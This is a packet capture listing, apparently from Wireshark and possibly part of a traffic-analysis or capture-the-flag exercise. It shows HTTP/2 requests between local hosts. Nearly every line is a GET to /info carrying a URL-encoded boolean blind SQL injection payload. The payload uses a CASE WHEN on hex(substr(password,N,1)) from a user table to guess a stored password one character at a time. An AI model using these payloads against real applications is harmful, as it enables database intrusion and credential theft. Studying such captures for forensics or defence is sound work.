 ime Source Destination Protocol Length Info
164.000000 192.168.1.8 123.6.7.65 HTTP2 296 DATA[173] (application/x-www-form-urlencoded)
167.000000 192.168.1.8 192.168.1.12 HTTP2 177 Magic, SETTINGS[0], WINDOW_UPDATE[0]
167.000000 192.168.1.8 192.168.1.12 HTTP2 229 HEADERS[1]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPD…
167.000000 192.168.1.8 192.168.1.12 HTTP2 104 SETTINGS[0]
167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPD…
167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPD…
168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPD…
168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPD…
168.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UP…
169.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UP…
169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UP…
169.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UP…
170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UP…
170.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UP…
170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW_UP…
170.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[25]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UP…
171.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[27]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UP…
171.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[29]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UP…
171.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[31]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UP…
172.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[33]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UP…
172.000000 192.168.1.8 192.168.1.12 HTTP2 264 HEADERS[35]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UP…